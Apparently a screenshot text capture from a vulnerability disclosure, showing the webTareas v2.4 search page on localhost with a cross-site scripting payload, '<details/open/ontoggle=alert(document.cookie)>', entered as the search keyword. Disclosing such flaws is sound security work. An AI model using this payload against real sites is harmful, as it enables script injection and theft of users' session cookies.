 webTareas
localhost:13340/general/search.php?searchtype=simple
Search webTareas
Administrator
Search Simple Search
Simple Search | Advance Search
Keyword and Search Options
* Enter keywords
<details/open/ontoggle=alert(document.cookie)>
Search
* Required
Powered by webTareas v2.4 - Connected users: 1 - (GMT +7:00)